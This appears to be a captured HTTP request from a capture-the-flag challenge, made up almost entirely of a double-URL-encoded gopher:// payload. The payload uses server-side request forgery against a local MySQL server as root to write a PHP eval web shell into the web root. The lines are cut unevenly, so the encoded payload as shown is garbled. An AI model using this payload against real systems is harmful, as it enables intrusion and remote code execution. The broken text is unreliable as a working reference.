 Sec-Fetch-Dest : document
Referer : https://bcbc3636-eca5-4900-89e9-1c7f6fd47ce9.challenge.ctf.show/
Accept-Encoding : gzip, deflate
Priority : u=0, i
Connection : close
u=root&returl=
gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%25
500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500
f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2
250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%257
05%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%
%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%25
56e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2545%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574
0%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2578%255d%2529%253b%253f%253e%2522%2
2575%2574%2566%2569%256c%2565%2520%2522%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256
22%2501%2500%2500%2500%2501